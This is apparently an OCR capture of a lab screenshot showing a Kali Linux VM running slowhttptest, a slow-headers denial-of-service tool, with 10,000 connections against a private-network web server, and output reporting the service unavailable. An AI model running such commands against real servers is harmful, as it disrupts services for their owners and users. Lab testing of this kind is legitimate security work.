 KaliLinuxTA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:11
harum@kali: ~/Documents
File Actions Edit View Help
harum@kali: ~/Documents × harum@kali: ~/Documents × harum@kali: ~/Documents ×
(harum㉿kali)-[~/Documents]
$ slowhttptest -c 10000 -H -g -o slowhttp -i 10 -r 200 -t GET -u http://192.168.56.119/index.php -
x 24 -p 2
Tue Jul 16 14:11:07 2024: set open files limit to 10010
Tue Jul 16 14:11:07 2024:
Tue Jul 16 14:11:17 2024:
slowhttptest version 1.9.0
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADERS
number of connections: 10000
URL: http://192.168.56.119/index.php
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 52
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 2 seconds
test duration: 240 seconds
using proxy: no proxy
Tue Jul 16 14:11:17 2024:
slow HTTP test status on 10th second:
initializing: 0
pending: 1
connected: 0
error: 0
closed: 1190
service available: NO
Tue Jul 16 14:11:18 2024:
Test ended on 11th second
Exit status: Connection refused
CSV report saved to slowhttp.csv
HTML report saved to slowhttp.html